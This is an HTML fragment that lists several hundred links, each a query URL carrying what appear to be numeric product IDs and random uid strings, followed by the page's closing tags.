<li><a href="/?pes=1005002712472238&uid=HZPV9hOdaP">1005002712472238</a></li>
<li><a href="/?pes=32966630354&uid=lVo4GU19xR">32966630354</a></li>
<li><a href="/?pes=32916054696&uid=HpxAJG6wlw">32916054696</a></li>
<li><a href="/?pes=33043285202&uid=frrBGBMG1d">33043285202</a></li>
<li><a href="/?pes=4001203559380&uid=qT2UoQz4l7">4001203559380</a></li>
<li><a href="/?pes=32872981602&uid=X5HVzlGEBA">32872981602</a></li>
<li><a href="/?pes=32737872020&uid=8kxEAOSLy6">32737872020</a></li>
<li><a href="/?pes=1005002287631220&uid=blldvdncYS">1005002287631220</a></li>
<li><a href="/?pes=1005002110928031&uid=JH1tnVNjux">1005002110928031</a></li>
<li><a href="/?pes=32814626655&uid=1TbGAY7092">32814626655</a></li>
<li><a href="/?pes=4001143775114&uid=DvkIGBqnSh">4001143775114</a></li>
<li><a href="/?pes=4001197104113&uid=jerRaBM1Nm">4001197104113</a></li>
<li><a href="/?pes=4001259183277&uid=YoTWpBlQJt">4001259183277</a></li>
<li><a href="/?pes=1005001402566940&uid=va7w7VCdoN">1005001402566940</a></li>
<li><a href="/?pes=4000894103162&uid=kv3TVEe0HH">4000894103162</a></li>
<li><a href="/?pes=1005002538734277&uid=LSFpLwOKtE">1005002538734277</a></li>
<li><a href="/?pes=32751656032&uid=GJc66ycbhR">32751656032</a></li>
<li><a href="/?pes=32965249808&uid=BCpADHkG0J">32965249808</a></li>
<li><a href="/?pes=4001044768252&uid=CPhiuulpfJ">4001044768252</a></li>
<li><a href="/?pes=4001248556598&uid=RjAC6Ou7Ca">4001248556598</a></li>
<li><a href="/?pes=4000991577542&uid=cmgVxovQL6">4000991577542</a></li>
<li><a href="/?pes=32979907338&uid=3m4jxBrktO">32979907338</a></li>
<li><a href="/?pes=1005001914374588&uid=K69MqlQoYv">1005001914374588</a></li>
<li><a href="/?pes=4000190636798&uid=koIFf7bOU5">4000190636798</a></li>
<li><a href="/?pes=1005002752927371&uid=fXZRXo7klL">1005002752927371</a></li>
<li><a href="/?pes=4000321768639&uid=BVSr5h5U5R">4000321768639</a></li>
<li><a href="/?pes=1005002435429865&uid=ETaGfGX7zS">1005002435429865</a></li>
<li><a href="/?pes=32891283795&uid=KsxoU1eCO8">32891283795</a></li>
<li><a href="/?pes=33024056721&uid=aua0sGnRyI">33024056721</a></li>
<li><a href="/?pes=1005002280290991&uid=ZJfGG39U3k">1005002280290991</a></li>
<li><a href="/?pes=1005001874431331&uid=GLwUoJBue0">1005001874431331</a></li>
<li><a href="/?pes=4000426945060&uid=FnDoGPjX2A">4000426945060</a></li>
<li><a href="/?pes=32841757684&uid=QGeWGjHBuf">32841757684</a></li>
<li><a href="/?pes=4000798318820&uid=cMIvFFyz5j">4000798318820</a></li>
<li><a href="/?pes=1005002083989532&uid=C69xjAEV3Q">1005002083989532</a></li>
<li><a href="/?pes=33063583572&uid=emgxZnR1Tl">33063583572</a></li>
<li><a href="/?pes=32852802737&uid=H9Q3epRWL8">32852802737</a></li>
<li><a href="/?pes=1005001543278691&uid=hj0nSvW3of">1005001543278691</a></li>
<li><a href="/?pes=4001131809750&uid=NQ6DvVcPwe">4001131809750</a></li>
<li><a href="/?pes=32945898914&uid=6BnUzw7Nwa">32945898914</a></li>
<li><a href="/?pes=32991191950&uid=PGB2Wi7QwP">32991191950</a></li>
<li><a href="/?pes=4000173299758&uid=kK5nhHtLDe">4000173299758</a></li>
<li><a href="/?pes=4000286610503&uid=7koMxtiCjq">4000286610503</a></li>
<li><a href="/?pes=4000287310094&uid=2Xl4udKAlv">4000287310094</a></li>
<li><a href="/?pes=4000300521086&uid=IoXRDD3YiY">4000300521086</a></li>
<li><a href="/?pes=4001014451751&uid=ez8pxqxmE6">4001014451751</a></li>
<li><a href="/?pes=1005001708158896&uid=kiQ6FbyAba">1005001708158896</a></li>
<li><a href="/?pes=4000263108559&uid=FzhpsLjEIc">4000263108559</a></li>
<li><a href="/?pes=1005002003114682&uid=RdKZg19aF4">1005002003114682</a></li>
<li><a href="/?pes=1005001869627090&uid=aueiOAIThJ">1005001869627090</a></li>
<li><a href="/?pes=1005001317152084&uid=b4AIkfkM6M">1005001317152084</a></li>
<li><a href="/?pes=4001264282759&uid=NADbAgLqAZ">4001264282759</a></li>
<li><a href="/?pes=33004573161&uid=hw3bYXLzcG">33004573161</a></li>
<li><a href="/?pes=1005002390328655&uid=VY6pwSkdOZ">1005002390328655</a></li>
<li><a href="/?pes=1005002206208585&uid=wU6GldGg3o">1005002206208585</a></li>
<li><a href="/?pes=4000839760341&uid=Njibc6Q6Yb">4000839760341</a></li>
<li><a href="/?pes=1005001975999660&uid=EoldTOCC35">1005001975999660</a></li>
<li><a href="/?pes=32888379250&uid=F0Hdgl1R0w">32888379250</a></li>
<li><a href="/?pes=32955628592&uid=6tSC9xAdlh">32955628592</a></li>
<li><a href="/?pes=1005002381818538&uid=lfSxv7QJSR">1005002381818538</a></li>
<li><a href="/?pes=1005001620598836&uid=lX8WYXjvib">1005001620598836</a></li>
<li><a href="/?pes=1005002060237373&uid=gBISyU9HjW">1005002060237373</a></li>
<li><a href="/?pes=10000397034344&uid=HdoDKHNoIW">10000397034344</a></li>
<li><a href="/?pes=4000411283073&uid=Lk3K0Jb9Rz">4000411283073</a></li>
<li><a href="/?pes=1005001879113807&uid=MXmL17qgLH">1005001879113807</a></li>
<li><a href="/?pes=32858154336&uid=wSvbbareBa">32858154336</a></li>
<li><a href="/?pes=1005002238764528&uid=1HbZ09shOJ">1005002238764528</a></li>
<li><a href="/?pes=1005002478543463&uid=zUoCfm2hLG">1005002478543463</a></li>
<li><a href="/?pes=1005001843608292&uid=6d9yCV4Shu">1005001843608292</a></li>
<li><a href="/?pes=4001253304003&uid=AjZt3g9iqX">4001253304003</a></li>
<li><a href="/?pes=32916404103&uid=jYAVt8WvAg">32916404103</a></li>
<li><a href="/?pes=4001270510722&uid=ph9hJhEHcP">4001270510722</a></li>
<li><a href="/?pes=4000096733340&uid=7r024sUjPd">4000096733340</a></li>
<li><a href="/?pes=4000183140469&uid=Nlz2DO2AsZ">4000183140469</a></li>
<li><a href="/?pes=33007341457&uid=AdNsNAY0wp">33007341457</a></li>
<li><a href="/?pes=32830148838&uid=UFLQQ89vqc">32830148838</a></li>
<li><a href="/?pes=32947517937&uid=KdQyaG7KHa">32947517937</a></li>
<li><a href="/?pes=1005001314963703&uid=ifCrSlFtdD">1005001314963703</a></li>
<li><a href="/?pes=4001335322345&uid=NqqEpqKKrB">4001335322345</a></li>
<li><a href="/?pes=32964476523&uid=whVBLR1EQr">32964476523</a></li>
<li><a href="/?pes=32993282386&uid=3ZVhzKK6lw">32993282386</a></li>
<li><a href="/?pes=4000751606537&uid=KZbWbIIrAq">4000751606537</a></li>
<li><a href="/?pes=4000639994751&uid=XYTmW1wJqC">4000639994751</a></li>
<li><a href="/?pes=1005001494676904&uid=pQtkL9gz9C">1005001494676904</a></li>
<li><a href="/?pes=4000767202933&uid=lYWUn2d8mO">4000767202933</a></li>
<li><a href="/?pes=4001234096146&uid=hf5WwxT5br">4001234096146</a></li>
<li><a href="/?pes=1005001693046391&uid=7Y5IZMYrpk">1005001693046391</a></li>
<li><a href="/?pes=4000033967705&uid=mfL786Gv5E">4000033967705</a></li>
<li><a href="/?pes=4000059254184&uid=es8pMihepQ">4000059254184</a></li>
<li><a href="/?pes=32863518012&uid=9yHUFhbA5B">32863518012</a></li>
<li><a href="/?pes=4001250107163&uid=okaG5po3nc">4001250107163</a></li>
<li><a href="/?pes=33016314678&uid=avF9Rntlbi">33016314678</a></li>
<li><a href="/?pes=33000158054&uid=DJL6nB4SFH">33000158054</a></li>
<li><a href="/?pes=33057168218&uid=iKv8S2VbUq">33057168218</a></li>
<li><a href="/?pes=4000393194088&uid=J0DamZm6Le">4000393194088</a></li>
<li><a href="/?pes=4000318093940&uid=YWiOCw6tnC">4000318093940</a></li>
<li><a href="/?pes=1005001321491086&uid=CvsQOre2u1">1005001321491086</a></li>
<li><a href="/?pes=4000712127874&uid=TKYZDxoNJs">4000712127874</a></li>
<li><a href="/?pes=4000699261008&uid=AvdLaDR93M">4000699261008</a></li>
<li><a href="/?pes=32392478373&uid=JPL4aXaFA8">32392478373</a></li>
<li><a href="/?pes=33053516880&uid=JfhbhqUbAx">33053516880</a></li>
<li><a href="/?pes=32903791168&uid=83tfKuRRNy">32903791168</a></li>
<li><a href="/?pes=32836021338&uid=697wNIEBWy">32836021338</a></li>
<li><a href="/?pes=1005001578141856&uid=ZcMhw3Ybne">1005001578141856</a></li>
<li><a href="/?pes=32914847374&uid=x5K6G0iEdE">32914847374</a></li>
<li><a href="/?pes=4001015188634&uid=6LTUGaNqNC">4001015188634</a></li>
<li><a href="/?pes=4000403067455&uid=d2aUt4g2QW">4000403067455</a></li>
<li><a href="/?pes=4000382463221&uid=CbX98sk3xW">4000382463221</a></li>
<li><a href="/?pes=32889869304&uid=ywhy1vmykA">32889869304</a></li>
<li><a href="/?pes=4000054979333&uid=LnxbkcaJuO">4000054979333</a></li>
<li><a href="/?pes=1005002171663412&uid=E5nYqhq7c3">1005002171663412</a></li>
<li><a href="/?pes=4000804061811&uid=XAKtCkq46Q">4000804061811</a></li>
<li><a href="/?pes=4000679565810&uid=xGHFSWFXYL">4000679565810</a></li>
<li><a href="/?pes=4000971377409&uid=6c0LrvusYc">4000971377409</a></li>
<li><a href="/?pes=4000326458185&uid=BvXsIf2xrw">4000326458185</a></li>
<li><a href="/?pes=4001307792964&uid=TN7UM9GOSZ">4001307792964</a></li>
<li><a href="/?pes=1005001841296317&uid=xrdxm1cM3A">1005001841296317</a></li>
<li><a href="/?pes=32855187254&uid=4i3T76spmx">32855187254</a></li>
<li><a href="/?pes=32816964193&uid=UOZq8eTaNk">32816964193</a></li>
<li><a href="/?pes=1005001870432335&uid=DhwuBi83WS">1005001870432335</a></li>
<li><a href="/?pes=1005001710370137&uid=TgKs6SfP6m">1005001710370137</a></li>
<li><a href="/?pes=1005001926314314&uid=WwK420k33F">1005001926314314</a></li>
<li><a href="/?pes=1005001913666651&uid=Z5bo1HlNXD">1005001913666651</a></li>
<li><a href="/?pes=4000311136237&uid=wgjc2ibcNI">4000311136237</a></li>
<li><a href="/?pes=4000183981356&uid=pedgwdbtxM">4000183981356</a></li>
<li><a href="/?pes=1005001846339010&uid=UPIwnuF5Rx">1005001846339010</a></li>
<li><a href="/?pes=4000003107101&uid=h20INT5VDE">4000003107101</a></li>
<li><a href="/?pes=32949081113&uid=7hk4UhKzxo">32949081113</a></li>
<li><a href="/?pes=32825128976&uid=Jpmg5iZm6K">32825128976</a></li>
<li><a href="/?pes=4000452888096&uid=bPtYbPpYjv">4000452888096</a></li>
<li><a href="/?pes=1005001638239349&uid=JUSXjHWd5D">1005001638239349</a></li>
<li><a href="/?pes=1005002650695599&uid=YeY4X7w8P0">1005002650695599</a></li>
<li><a href="/?pes=32957074981&uid=ynwa6kpMsc">32957074981</a></li>
<li><a href="/?pes=1005001644830389&uid=p5ivxj5Ttw">1005001644830389</a></li>
<li><a href="/?pes=4000929204934&uid=81eo94rRhR">4000929204934</a></li>
<li><a href="/?pes=1005001321275654&uid=wY4evmFZUN">1005001321275654</a></li>
<li><a href="/?pes=32830057466&uid=jcl8woeY8F">32830057466</a></li>
<li><a href="/?pes=1005001940749213&uid=KUiLimtb5e">1005001940749213</a></li>
<li><a href="/?pes=1005001681958391&uid=1zZCx3ts32">1005001681958391</a></li>
<li><a href="/?pes=4000094570011&uid=IjgQRQwRc0">4000094570011</a></li>
<li><a href="/?pes=1005001889527114&uid=X4pP5fGNVk">1005001889527114</a></li>
<li><a href="/?pes=4000804990950&uid=Mf6ypazGf9">4000804990950</a></li>
<li><a href="/?pes=1005001552296198&uid=aD0FgztrF9">1005001552296198</a></li>
<li><a href="/?pes=4001227424100&uid=fSjpmAULGm">4001227424100</a></li>
<li><a href="/?pes=1005001689451630&uid=S1xSU6BluW">1005001689451630</a></li>
<li><a href="/?pes=32850146889&uid=ogE0EgCF9I">32850146889</a></li>
<li><a href="/?pes=1005002292713555&uid=U4j0EKaqwn">1005002292713555</a></li>
<li><a href="/?pes=32870764205&uid=rajnQWVIf7">32870764205</a></li>
<li><a href="/?pes=4001057570866&uid=klAVKxQlDy">4001057570866</a></li>
<li><a href="/?pes=4000932073037&uid=BXLFevWBZT">4000932073037</a></li>
<li><a href="/?pes=32980998451&uid=vautM1qMJT">32980998451</a></li>
<li><a href="/?pes=4000198230956&uid=omoMKmeiEK">4000198230956</a></li>
<li><a href="/?pes=33024558264&uid=TrnnvJdcka">33024558264</a></li>
<li><a href="/?pes=1005001524816027&uid=FSFZ4Ws37s">1005001524816027</a></li>
<li><a href="/?pes=4001339865832&uid=6XVhDZBAlB">4001339865832</a></li>
<li><a href="/?pes=4001266356979&uid=WZtOVt76cX">4001266356979</a></li>
<li><a href="/?pes=4000594823193&uid=kkJqk2bAeZ">4000594823193</a></li>
<li><a href="/?pes=32836009207&uid=q3fbxfrj5T">32836009207</a></li>
<li><a href="/?pes=1005001470747225&uid=kWfAbzWtgt">1005001470747225</a></li>
<li><a href="/?pes=1005002191836210&uid=fEnIO9cFM2">1005002191836210</a></li>
<li><a href="/?pes=32800922070&uid=J9gk0oVHuC">32800922070</a></li>
<li><a href="/?pes=1005001839723725&uid=FG0ZYsi1kj">1005001839723725</a></li>
<li><a href="/?pes=4001247282080&uid=JuD7nyII8C">4001247282080</a></li>
<li><a href="/?pes=33020692607&uid=z5BP7Vw8gK">33020692607</a></li>
<li><a href="/?pes=32624025702&uid=E9vcQ3S6DK">32624025702</a></li>
<li><a href="/?pes=1005002435575991&uid=VpbzZr2uaJ">1005002435575991</a></li>
<li><a href="/?pes=32991423908&uid=DEAYFmfG9t">32991423908</a></li>
<li><a href="/?pes=4001015602426&uid=yn01xndMry">4001015602426</a></li>
<li><a href="/?pes=4000410208223&uid=H9WIBFxRgc">4000410208223</a></li>
<li><a href="/?pes=4001011322667&uid=YLbRuWUPmg">4001011322667</a></li>
<li><a href="/?pes=1005001890613360&uid=p54BG48Kof">1005001890613360</a></li>
<li><a href="/?pes=32861137745&uid=BNqy6NoJrH">32861137745</a></li>
<li><a href="/?pes=1005001910156057&uid=zabXEJn7Do">1005001910156057</a></li>
<li><a href="/?pes=32831114938&uid=ZNd36JZKOW">32831114938</a></li>
<li><a href="/?pes=32857309267&uid=YmApjnuLjw">32857309267</a></li>
<li><a href="/?pes=4001028535574&uid=hPVjim1Q8p">4001028535574</a></li>
<li><a href="/?pes=33010546292&uid=JwjN893sKP">33010546292</a></li>
<li><a href="/?pes=1005002613614996&uid=l4nFWdfgZ5">1005002613614996</a></li>
<li><a href="/?pes=1005002470224994&uid=0PU6eQzzhf">1005002470224994</a></li>
<li><a href="/?pes=1005001977285200&uid=HhWU0sDWes">1005001977285200</a></li>
<li><a href="/?pes=1005001881954327&uid=2mQVBr86Pq">1005001881954327</a></li>
<li><a href="/?pes=1005002040605292&uid=lEJSwLEhk7">1005002040605292</a></li>
<li><a href="/?pes=4000207495272&uid=GaT2U5Avbg">4000207495272</a></li>
<li><a href="/?pes=1005001901949227&uid=et3FYtNGv2">1005001901949227</a></li>
<li><a href="/?pes=32843780231&uid=aoHvqn3Q9q">32843780231</a></li>
<li><a href="/?pes=4001160157330&uid=NEFIxryHXd">4001160157330</a></li>
<li><a href="/?pes=1005001881001882&uid=ivOtUirI1s">1005001881001882</a></li>
<li><a href="/?pes=4001190787336&uid=YoU71tLRn2">4001190787336</a></li>
<li><a href="/?pes=1005001923160205&uid=0Qq4w7i3ME">1005001923160205</a></li>
<li><a href="/?pes=1005001915418064&uid=DdBkQxKbob">1005001915418064</a></li>
<li><a href="/?pes=4001108576146&uid=9xU92xTdhp">4001108576146</a></li>
<li><a href="/?pes=4001091644602&uid=pdijrAUtAP">4001091644602</a></li>
<li><a href="/?pes=1005001884050698&uid=GHQTri6Bbd">1005001884050698</a></li>
<li><a href="/?pes=32842930225&uid=k23OzYKR3a">32842930225</a></li>
<li><a href="/?pes=1005002179718085&uid=LvACC77BG1">1005002179718085</a></li>
<li><a href="/?pes=4000097059094&uid=Zle9hKiCAL">4000097059094</a></li>
<li><a href="/?pes=1005001999412354&uid=xuwt2iQ5jP">1005001999412354</a></li>
<li><a href="/?pes=1005002064953064&uid=d2ephCcVlX">1005002064953064</a></li>
<li><a href="/?pes=1005001350608703&uid=iJCQv008of">1005001350608703</a></li>
<li><a href="/?pes=1005001966824300&uid=TjDetor3Ip">1005001966824300</a></li>
<li><a href="/?pes=32983439005&uid=Zw9yWvpVzm">32983439005</a></li>
<li><a href="/?pes=4000529128442&uid=qA48KhQl0l">4000529128442</a></li>
<li><a href="/?pes=1005002631011173&uid=gcDTIfQgWG">1005002631011173</a></li>
<li><a href="/?pes=4000849923614&uid=mWpU5PSXKk">4000849923614</a></li>
<li><a href="/?pes=1005001999881085&uid=eyKmsZNMlD">1005001999881085</a></li>
<li><a href="/?pes=33053614903&uid=TWikFarrVQ">33053614903</a></li>
<li><a href="/?pes=32812835021&uid=lyzVopjj5e">32812835021</a></li>
<li><a href="/?pes=32858617043&uid=zYTTHu9Fa3">32858617043</a></li>
<li><a href="/?pes=1005002103552645&uid=BMzWh7nMcW">1005002103552645</a></li>
<li><a href="/?pes=4000033843813&uid=aqCYxzvkmc">4000033843813</a></li>
<li><a href="/?pes=1005002320491915&uid=GVMl2yomnm">1005002320491915</a></li>
<li><a href="/?pes=1005001524512495&uid=65PrqUuX0O">1005001524512495</a></li>
<li><a href="/?pes=33035148418&uid=xu4E0dgXVC">33035148418</a></li>
<li><a href="/?pes=1005001658006290&uid=fpK1nB87mG">1005001658006290</a></li>
<li><a href="/?pes=1005001752434333&uid=Ilp23Kpupj">1005001752434333</a></li>
<li><a href="/?pes=33005324295&uid=Ad6Z3mBpji">33005324295</a></li>
<li><a href="/?pes=4000353883189&uid=dVVVqdOP3q">4000353883189</a></li>
<li><a href="/?pes=4000852870952&uid=R671zkRsjE">4000852870952</a></li>
<li><a href="/?pes=33039426957&uid=M8keBjudwV">33039426957</a></li>
<li><a href="/?pes=1005002625386936&uid=o86jineGK2">1005002625386936</a></li>
<li><a href="/?pes=33061714506&uid=RH7MnRZz0U">33061714506</a></li>
<li><a href="/?pes=4000874541889&uid=brG8RjjPLs">4000874541889</a></li>
<li><a href="/?pes=1005002276088753&uid=ltONjQP8KZ">1005002276088753</a></li>
<li><a href="/?pes=4001360799382&uid=rAYp725AoN">4001360799382</a></li>
<li><a href="/?pes=4000625265081&uid=7Yy1IT4jbI">4000625265081</a></li>
<li><a href="/?pes=32881567274&uid=UAwnRYeQJ8">32881567274</a></li>
<li><a href="/?pes=33033422076&uid=X1PC76NuEL">33033422076</a></li>
<li><a href="/?pes=32981494167&uid=7rJjqXNW5W">32981494167</a></li>
<li><a href="/?pes=1005002283790229&uid=BASDv8G01t">1005002283790229</a></li>
<li><a href="/?pes=1005002754464244&uid=qzf5YUZyxA">1005002754464244</a></li>
<li><a href="/?pes=4001127840784&uid=JOBfqL3oxP">4001127840784</a></li>
<li><a href="/?pes=1005001270530425&uid=6mdCkzq8yH">1005001270530425</a></li>
<li><a href="/?pes=32977039828&uid=v7ckdK3VsV">32977039828</a></li>
<li><a href="/?pes=1005002171594313&uid=EZMXiSFA48">1005002171594313</a></li>
<li><a href="/?pes=32965282415&uid=YaMV9zYX5a">32965282415</a></li>
<li><a href="/?pes=32902969699&uid=Ik47v5MaPv">32902969699</a></li>
<li><a href="/?pes=1005001619942393&uid=9HnMRcfzbT">1005001619942393</a></li>
<li><a href="/?pes=1005001607612657&uid=gHCTJTi9L5">1005001607612657</a></li>
<li><a href="/?pes=1005002010035260&uid=bkwZ5KsCPu">1005002010035260</a></li>
<li><a href="/?pes=1005002489302269&uid=PWkt25NyQm">1005002489302269</a></li>
<li><a href="/?pes=4000492465716&uid=N7jQcVRfWo">4000492465716</a></li>
<li><a href="/?pes=4001291747228&uid=fkUIRYX6x8">4001291747228</a></li>
<li><a href="/?pes=4001307910000&uid=O3biw2jzZO">4001307910000</a></li>
<li><a href="/?pes=1005001300486000&uid=AGwP6EpuFb">1005001300486000</a></li>
<li><a href="/?pes=4000236218216&uid=hVlkU2crb0">4000236218216</a></li>
<li><a href="/?pes=1005001828950629&uid=z3u2fbBwkQ">1005001828950629</a></li>
<li><a href="/?pes=1005001669934154&uid=93xMFs1eM5">1005001669934154</a></li>
<li><a href="/?pes=4000419344304&uid=EcDU0Wh6W3">4000419344304</a></li>
<li><a href="/?pes=1005002276702380&uid=BFUDdY6K0k">1005002276702380</a></li>
<li><a href="/?pes=1005002246549247&uid=D0nhqrs8Nw">1005002246549247</a></li>
<li><a href="/?pes=33026643389&uid=6ss22IntyU">33026643389</a></li>
<li><a href="/?pes=4001130751448&uid=xYaKevbDmR">4001130751448</a></li>
<li><a href="/?pes=33062274032&uid=p844pCn2h7">33062274032</a></li>
<li><a href="/?pes=1005001581304959&uid=2rWE4Zz1zg">1005001581304959</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
